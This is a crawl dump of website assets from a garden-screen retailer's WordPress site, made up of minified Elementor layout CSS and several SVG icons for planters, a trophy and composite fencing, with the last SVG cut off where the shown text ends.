.elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-90d9716{width:33%;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53{width:33%;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef{width:33%;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px -37px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:20%;max-width:32%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:3px 3px 3px -29px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e{text-align:left;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-size:17px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-61efa34{text-align:left;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:0;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4a93486{margin-top:0px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a{width:100%;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-78c1c37 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-094413a{margin-top:-20px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f609810{width:100%;}.elementor-10677 .elementor-element.elementor-element-798220f > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-23a1670{width:100%;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:25px 24px 0px 24px;}.elementor-10677 .elementor-element.elementor-element-7495d661{width:100%;}}@media(min-width:768px){.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:15.704%;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-10677 .elementor-element.elementor-element-f609810{width:39.954%;}.elementor-10677 .elementor-element.elementor-element-798220f{width:60%;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-968b7c1 */.this-iamge-fixed{
   
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742
body_size: -148
content:
.elementor-77947 .elementor-element.elementor-element-2f8b24c0 > .elementor-container{max-width:1290px;min-height:40px;}.elementor-77947 .elementor-element.elementor-element-2f8b24c0{padding:0px 0px 0px 0px;z-index:2;}.elementor-77947 .elementor-element.elementor-element-f764efb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg
body_size: 1326
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.4 98.5" style="enable-background:new 0 0 50.4 98.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:#CFB899;}
</style>
<g id="Layer_2_00000173883081567120715700000000101384251127664305_">
</g>
<g id="Layer_1_00000001647323483062669420000016701395616163028387_">
	<g>
		<g>
			<path class="st0" d="M11.4,94L1,88.5V1.3c0,0,0-0.1,0-0.3l35.6,6.2c0,0.2,0,0.4,0,0.4v57.6"></path>
			<line class="st0" x1="11.4" y1="94" x2="49" y2="87.9"></line>
			<line class="st0" x1="49.4" y1="87.8" x2="49.2" y2="67.9"></line>
			<line class="st1" x1="1.4" y1="68.4" x2="10.2" y2="70.9"></line>
			<line class="st0" x1="36.5" y1="65.6" x2="49" y2="67.8"></line>
			<line class="st1" x1="10.2" y1="71.1" x2="49" y2="68"></line>
			<line class="st1" x1="10.4" y1="71.1" x2="10.8" y2="93.6"></line>
			<line class="st1" x1="36.5" y1="65.6" x2="1.4" y2="68.1"></line>
			<path class="st1" d="M34.3,65.4V10c0,0,0-0.1,0-0.2C32,9.4,7.9,4.7,3.9,3.9V4v63.1"></path>
			<path class="st1" d="M25.6,8.3c0.3,1.3,0.9,2.5,1.6,3.7c0.5-1,1-2.1,1.5-3.1"></path>
			<path class="st1" d="M28.8,12.6c1.9-0.6,3.8-1.5,5.5-2.5"></path>
			<path class="st1" d="M28.8,12.5c-0.5,2-1,3.9-1.5,5.9c2.4-0.8,4.7-1.9,6.8-3.3"></path>
			<path class="st1" d="M34.2,18.5c-2.5,1.1-5.1,1.9-7.7,2.6c-0.3,2.2-0.7,4.3-1,6.5c3-0.8,6-2,8.8-3.3"></path>
			<path class="st1" d="M33.9,28.4c-3.3,0.7-6.6,1.4-9.9,2c-0.6,2.1-1.2,4.3-1.8,6.4c3.9-1.3,7.7-2.7,11.6-4"></path>
			<path class="st1" d="M34.3,36.9c-3.7,0.7-7.3,1.4-11,2.2c-0.8,0.2-1.6,0.3-2.2,0.8c-0.9,0.7-1.2,1.9-1.4,2.9     c-0.1,0.4-0.1,0.9,0.2,1.1c0.2,0.1,0.5,0.1,0.8,0c4.5-1.5,9-3,13.5-4.5"></path>
			<path class="st1" d="M34.2,43.3c-5.3,1.8-10.8,2.9-16.3,3.4c-0.6,1.5-1.2,2.9-1.8,4.4c6.2-0.4,12.3-1.9,18.1-4.3"></path>
			<path class="st1" d="M34.1,51.1C28,52.9,21.6,53.6,15.3,53c-0.6,1.5-1.4,3-2.4,4.3c7,0.4,14-0.1,20.8-1.5"></path>
			<path class="st1" d="M34.3,58.8c-5.4,1.6-11.1,2.2-16.7,1.9c-1.1-0.1-2.3-0.2-3.3,0.3c-2.7,1.1-3.2,5.2-5.8,6.4"></path>
			<path class="st1" d="M22.2,7.4c1,2.8,2,5.6,3,8.4c0.2,0.5,0.4,1.1,0.4,1.7c0,1.5-1,4.3-1.4,4.3c-2.3-4.7-3.9-9.7-4.8-14.9"></path>
			<path class="st1" d="M15.4,6.3c2.3,5.9,4.6,11.8,6.9,17.7c0.4,0.9,0.7,1.9,0.6,2.9c-0.2,1.7-1.8,4.8-1.8,4.8     c-3.9-8.3-6.8-17.1-8.7-26.2"></path>
			<path class="st1" d="M8.9,4.8c3.2,10.6,6.8,20.5,11.3,30.6c-0.5,1.2-0.9,2.8-1.4,4.1c-5.2-11.2-9.2-23-11.9-35"></path>
			<path class="st1" d="M3.9,14.6c3.5,10.7,7.5,21.3,12,31.6l1.5-3.4C11.8,31.2,7.3,19.6,3.9,7.1"></path>
			<path class="st1" d="M3.9,24c3.1,9,6.3,17.1,10.4,25.7c-0.6,0.8-1,2.2-1.6,3C9.3,45.5,6.3,38,3.9,30.3"></path>
			<path class="st1" d="M3.9,46.4C5.9,50.3,8,54.1,10,58c0.5-0.8,1.1-1.7,1.6-2.5c-2.9-4.9-5.4-10.1-7.5-15.4c0,0.2,0,0.3,0.1,0.5"></path>
			<path class="st1" d="M3.9,53.8c1.6,2.5,3.1,5,4.7,7.5c-1.1,1.2-3.2,1.6-4.7,0.7"></path>
			<path class="st1" d="M10.9,94.2c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1s0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0c0.1,0,0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6c-0.2-0.1-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M13.4,97.6c-0.1,0.2-0.2,0.5-0.4,0.6s-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     s1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C13.6,96.7,13.5,97.1,13.4,97.6z"></path>
			<path class="st1" d="M41.8,89.7c-0.1,1,0.4,2.1,1.1,2.8c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.2,0.2-0.3c0.1-0.9,1-1.7,2-1.8     c0.2,0,0.3,0,0.5,0s0.3-0.1,0.4-0.3c0.1-0.2-0.1-0.4-0.2-0.6s-0.4-0.3-0.5-0.5"></path>
			<path class="st2" d="M44.3,93.1c-0.1,0.2-0.2,0.5-0.4,0.6c-0.2,0.1-0.5,0-0.6-0.2c-0.2-0.2-0.2-0.4-0.3-0.6c0.1,0.5,0.5,1,1,1.1     c0.5,0.2,1.1,0,1.4-0.4c0.3-0.3,0.5-0.8,0.5-1.2c0-0.4-0.1-0.9-0.1-1.3c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.2-0.5-0.1-0.8,0.1     c-0.1,0.1-0.4,0.3-0.5,0.4c-0.1,0.2,0,0.4,0.1,0.5C44.5,92.1,44.4,92.6,44.3,93.1z"></path>
			<path class="st1" d="M4.1,90.4C4,90.4,4,90.4,4.1,90.4c0,0.7,0.2,1.5,0.7,2c0.1,0.1,0.2,0.3,0.4,0.3s0.4-0.3,0.4-0.5     s0-0.5,0.2-0.7"></path>
			<path class="st2" d="M6.2,93.2c-0.1,0.2-0.2,0.5-0.4,0.5s-0.3-0.1-0.4-0.2S5.2,93.2,5.2,93c-0.1,0.5,0.2,1,0.7,1.2s1.1,0,1.4-0.3     c0.4-0.4,0.5-0.9,0.4-1.4c0-0.2-0.1-0.3-0.2-0.4C7.4,92,7.3,92,7.2,91.9c-0.3-0.1-0.7-0.2-1-0.2C6.2,92.2,6.4,92.6,6.2,93.2z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg
body_size: 389
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="16" viewBox="0 0 19 16" fill="none"><g clip-path="url(#clip0_17_678)"><path d="M12.6514 0H5.65137C4.82324 0 4.14824 0.68125 4.17949 1.50625C4.18574 1.67188 4.19199 1.8375 4.20137 2H0.901367C0.485742 2 0.151367 2.33437 0.151367 2.75C0.151367 5.64375 1.19824 7.65625 2.60449 9.02188C3.98887 10.3688 5.67637 11.0469 6.92012 11.3906C7.65137 11.5938 8.15137 12.2031 8.15137 12.8156C8.15137 13.4688 7.62012 14 6.96699 14H6.15137C5.59824 14 5.15137 14.4469 5.15137 15C5.15137 15.5531 5.59824 16 6.15137 16H12.1514C12.7045 16 13.1514 15.5531 13.1514 15C13.1514 14.4469 12.7045 14 12.1514 14H11.3357C10.6826 14 10.1514 13.4688 10.1514 12.8156C10.1514 12.2031 10.6482 11.5906 11.3826 11.3906C12.6295 11.0469 14.317 10.3688 15.7014 9.02188C17.1045 7.65625 18.1514 5.64375 18.1514 2.75C18.1514 2.33437 17.817 2 17.4014 2H14.1014C14.1107 1.8375 14.117 1.675 14.1232 1.50625C14.1545 0.68125 13.4795 0 12.6514 0ZM1.67949 3.5H4.31699C4.60137 6.31563 5.22949 8.19688 5.93887 9.45625C5.16074 9.1125 4.35137 8.62813 3.65137 7.94688C2.65137 6.975 1.83887 5.57188 1.68262 3.5H1.67949ZM14.6545 7.94688C13.9545 8.62813 13.1451 9.1125 12.367 9.45625C13.0764 8.19688 13.7045 6.31563 13.9889 3.5H16.6264C16.467 5.57188 15.6545 6.975 14.6576 7.94688H14.6545Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_678"><rect width="18" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg
body_size: 3565
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 96.2 91.2" style="enable-background:new 0 0 96.2 91.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:#CFB899;}
</style>
<g id="Layer_2_00000149350426066755271130000016372711094922086272_">
</g>
<g id="Layer_1_00000132802407646180917790000003236506988025398170_">
	<g>
		<rect x="1" y="1" class="st0" width="3.8" height="89.2"></rect>
		<rect x="91.4" y="1" class="st0" width="3.8" height="89.2"></rect>
		<line class="st0" x1="4.8" y1="18" x2="91.4" y2="18"></line>
		<line class="st0" x1="4.8" y1="26.8" x2="91.4" y2="26.8"></line>
		<line class="st0" x1="4.8" y1="35.9" x2="91.4" y2="35.9"></line>
		<line class="st0" x1="4.8" y1="81.2" x2="91.4" y2="81.2"></line>
		<line class="st0" x1="4.8" y1="2.3" x2="91.4" y2="2.3"></line>
		<path class="st1" d="M11.3,14.9c-0.2-1.5-0.9-3-1.7-4.3c-0.9-1.3-1.9-2.4-3-3.5c0,0.1,0,0.1,0,0.1s0,2.9,0,3.2    C8,11.9,9.6,13.5,11.3,14.9"></path>
		<path class="st1" d="M9.7,15.7c0.2,0,0.4,0,0.6,0c-1-0.9-2.2-1.7-3.5-2.2c0,0.5,0.1,1,0.1,1.5c0,0.1,0,0.2,0.1,0.3    c0.1,0.2,0.4,0.2,0.6,0.2C8.2,15.6,9,15.6,9.7,15.7z"></path>
		<path class="st1" d="M11.4,8.5c-1-1.4-2.6-2.4-4.4-2.6C8.1,7.3,9.7,8.3,11.4,8.5z"></path>
		<path class="st1" d="M9.7,8.9L9.7,8.9c1.2,0.3,2.3,0.9,3.2,1.8C11.6,10.8,10.3,10.1,9.7,8.9z"></path>
		<path class="st1" d="M6.8,5.1c0-0.4,0-0.8-0.2-1.2c1.7,0,3.5,0,5.2-0.2C10.2,4.3,8.6,4.8,6.9,5"></path>
		<path class="st1" d="M15.4,12.9c-1.1-0.6-2.3-0.9-3.5-1.2c0.1,0,0.5,0.6,0.6,0.7c0.2,0.2,0.4,0.4,0.7,0.6c0.5,0.4,1,0.8,1.5,1.1    s1.1,0.6,1.7,0.8c0.4,0.1,1.3,0.5,1.8,0.3C17.6,14.2,16.3,13.4,15.4,12.9z"></path>
		<path class="st1" d="M16.2,10.6c0.1,0,0.2,0.6,0.2,0.7c0.1,0.3,0.2,0.5,0.4,0.7c0.1,0.2,0.8,1.2,1,0.9c0.2-0.2-0.3-1.2-0.4-1.4    C17,11.2,16.6,10.9,16.2,10.6z"></path>
		<path class="st1" d="M15.6,11.9c-0.3-0.4-0.6-0.8-1-1.2c-0.3-0.2-0.7-0.5-1-0.5c-0.6,0-0.2,0.4,0,0.7    C14.1,11.5,14.9,11.8,15.6,11.9z"></path>
		<path class="st1" d="M12.3,6.1c-0.8-0.2-1.5-0.3-2.3-0.3c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.4c0.5,0.2,1,0.4,1.6,0.5    c0.3,0,1.5,0.2,1-0.3C13.5,6.5,12.9,6.3,12.3,6.1z"></path>
		<path class="st1" d="M16.5,4.7c-1.4-0.2-2.8-0.1-4.2,0.2c0.1,0,0.8,0.5,1,0.6C13.7,5.7,14,5.9,14.4,6c0.8,0.3,1.5,0.5,2.3,0.6    c0.8,0.1,1.6,0.1,2.4,0c0.2,0,0.9,0,0.9-0.3c0-0.2-0.7-0.6-0.9-0.7C18.3,5.2,17.4,4.9,16.5,4.7z"></path>
		<path class="st1" d="M22.3,8.6c-0.1,0-0.7-0.3-0.8-0.3c-0.3-0.1-0.6-0.2-0.9-0.3c-0.6-0.1-1.2-0.2-1.8-0.3c-1.2-0.1-2.5,0-3.6,0.3    c-0.3,0.1-1.5,0.3-1.7,0.6c-0.2,0.3,1.1,0.6,1.4,0.6c1.1,0.3,2.3,0.4,3.5,0.3C19.7,9.5,21,9.2,22.3,8.6z"></path>
		<path class="st1" d="M24.5,4h1.2c-0.2,1.3-0.9,2.5-1.8,3.3C24,6.2,24.2,5.1,24.5,4z"></path>
		<path class="st1" d="M21.8,4h1.3c-0.2,0.8-0.5,1.6-1,2.2C22,5.5,21.8,4.8,21.8,4z"></path>
		<path class="st1" d="M19.9,4h0.8c0,0.6,0,1.2-0.1,1.8C20.2,5.3,20,4.6,19.9,4z"></path>
		<path class="st1" d="M21.2,10.7c1.1-0.7,2.2-1.2,3.4-1.7c-0.2,0.1-0.4,0.7-0.5,0.9c-0.2,0.3-0.4,0.6-0.7,0.9c-0.5,0.5-1,1-1.6,1.4    s-1.2,0.8-1.9,1c-0.2,0.1-0.8,0.4-0.9,0.2c-0.1-0.2,0.3-0.8,0.4-1C19.8,11.8,20.5,11.2,21.2,10.7z"></path>
		<path class="st1" d="M20.8,16c0-0.1,0.5-0.5,0.6-0.6c0.2-0.2,0.4-0.5,0.5-0.8c0.1-0.2,0.8-1.5,0.5-1.6c-0.3-0.2-1.1,1-1.2,1.2    C21,14.8,20.8,15.4,20.8,16z"></path>
		<path class="st1" d="M23.3,15.8h1.5c0.3,0,0.6-2.6,0.6-2.8c0-0.3,0.1-2.7-0.3-2.5c-0.2,0.1-0.6,0.9-0.7,1.2    c-0.2,0.4-0.4,0.9-0.5,1.3C23.6,13.9,23.4,14.8,23.3,15.8z"></path>
		<path class="st1" d="M26.1,15.8h1.5c-0.1-1-0.5-2.2-1.3-2.9C26.2,13.2,26,15.8,26.1,15.8z"></path>
		<path class="st1" d="M26.8,4.6c0,0.1-0.2,0.6-0.3,0.7c-0.1,0.3-0.2,0.5-0.2,0.8c-0.1,0.6-0.2,1.1-0.2,1.7c0,1.1,0.1,2.3,0.4,3.3    c0.1,0.3,0.3,1.2,0.7,1.4c0.4,0.2,0.5-0.8,0.6-1.1c0.2-1.1,0.3-2.2,0.1-3.3C27.8,6.9,27.4,5.7,26.8,4.6z"></path>
		<path class="st1" d="M29,13.5c-0.2,0.8-0.3,1.6,0,2.3h1.6c0.1,0-0.2-2-0.2-2.1c-0.1-0.7-0.4-1.6-0.8-2.1c-0.2,0.1-0.2,0.6-0.3,0.9    C29.2,12.8,29.1,13.2,29,13.5z"></path>
		<path class="st1" d="M29.3,8.2c0.1,0,0.2,0.9,0.2,1c0.1,0.3,0.2,0.7,0.4,1c0.3,0.6,0.8,1.2,1.3,1.7c0.1,0.1,0.7,0.7,0.9,0.6    c0.2-0.1,0-0.8,0-1c-0.2-0.7-0.5-1.3-0.9-1.9C30.6,9.1,30,8.6,29.3,8.2z"></path>
		<path class="st1" d="M31.7,4h-0.8c-0.1,0.3-1.1,2.5-0.6,2.5c0.2,0,0.7-1,0.8-1.2C31.3,5.2,31.7,4,31.7,4z"></path>
		<path class="st1" d="M27.8,4h1.9c-0.3,0.8-0.6,1.5-0.9,2.3C28.5,5.5,28.1,4.7,27.8,4z"></path>
		<path class="st1" d="M36.1,3.9c-0.1,0-0.3,0.4-0.4,0.5c-0.2,0.2-0.3,0.4-0.5,0.5c-0.3,0.3-0.7,0.7-1.1,0.9C33.4,6.3,32.4,7,31.5,7    c0.3-0.8,1.3-1.5,2-2C34.3,4.6,35.2,4.2,36.1,3.9z"></path>
		<path class="st1" d="M33.4,4.2c0.1-0.1,0.2-0.2,0.3-0.3c0,0-0.5,0-0.7,0l0,0v0.7C33.1,4.5,33.2,4.4,33.4,4.2z"></path>
		<path class="st1" d="M38.2,7.4c-0.1,0.1-0.6,0-0.8,0c-0.3,0-0.6,0-0.8,0c-0.6,0-1.1,0.1-1.6,0.2S33.9,7.9,33.4,8    c-0.3,0.1-1.3,0.3-1.4,0.7C33.9,9.5,36.6,8.6,38.2,7.4z"></path>
		<path class="st1" d="M33.8,15.8h1.6c0.2,0,0-2.3,0-2.5c-0.1-0.4-0.2-0.8-0.3-1.2c-0.1-0.3-0.3-1-0.6-1.2c-0.6-0.5-0.7,1.7-0.7,2    C33.6,13.8,33.6,14.8,33.8,15.8z"></path>
		<path class="st1" d="M37.1,15.9h1c0.2,0-0.3-2.5-0.3-2.7c-0.2-0.8-0.6-1.8-1.3-2.4c-0.4,0.6-0.2,1.9-0.2,2.5    C36.5,14.2,36.7,15,37.1,15.9z"></path>
		<path class="st1" d="M37.6,4.1h1.2c-0.2,0.6-0.5,1.2-1,1.7C37.6,5.2,37.5,4.7,37.6,4.1z"></path>
		<path class="st1" d="M40.5,4h1.2c-0.4,0.9-0.8,1.8-1.5,2.6C40.5,5.7,40.5,4.9,40.5,4z"></path>
		<path class="st1" d="M43.4,4.1h0.9c-0.7,1.5-1.9,2.7-3.4,3.5C41.8,6.5,42.7,5.3,43.4,4.1z"></path>
		<path class="st1" d="M41.1,8.9c-1.3,0-2.6,0.2-3.9,0.5c0.1,0,0.4,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.7,0.2,1.1,0.3    c0.8,0.2,1.5,0.3,2.3,0.3c0.8,0,1.5,0,2.3-0.1c0.2,0,0.9,0,0.6-0.4c-0.2-0.2-0.7-0.4-1-0.5C42.8,9.1,41.9,8.9,41.1,8.9z"></path>
